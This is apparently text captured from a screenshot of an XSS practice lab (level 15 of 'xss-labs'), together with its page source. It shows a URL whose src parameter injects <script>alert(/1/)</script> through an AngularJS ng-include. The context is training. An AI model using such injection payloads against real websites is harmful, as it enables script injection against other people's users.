 SQL XSS Encryption Encoding Other
Load URL
http://10.10.10.129/xss-labs/level15.php?src='level1.php?name=<script>alert(/1/)</script>'
Split URL
Source of: http://10.10.10.129/xss-labs/level15.php?src=%27level1.php?name=%3Cscript%3Ealert(/1/)%3C/script%3E%27 - OWASP Mantra
File Edit View Help
1 <html ng-app>
2 <head>
3 <meta charset="utf-8">
4 <script src="angular.min.js"></script>
5 <script>
6 window.alert = function()
7 {
8 confirm("完成的不错！");
9 window.location.href="level16.php?keyword=test";
10 }
11 </script>
12 <title>欢迎来到level15</title>
13 </head>
14 <h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1>
15 <p align=center><img src=level15.png></p>
16 <body><span class="ng-include:'level1.php?name=&lt;script&gt;alert(/1/)&lt;/script&gt;'"></span></body>
17
18